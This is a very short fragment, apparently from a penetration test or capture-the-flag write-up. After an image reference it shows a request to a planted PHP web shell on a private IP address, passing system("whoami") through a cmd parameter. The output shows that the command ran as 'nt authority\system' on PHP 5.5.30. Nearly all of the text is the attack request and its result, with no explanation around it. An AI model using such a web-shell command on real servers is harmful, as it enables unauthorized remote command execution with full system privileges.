 192.168.1.4/tmp/1711786178_yijuhua.php?cmd=system("whoami");
nt authority\system
PHP Version 5.5.30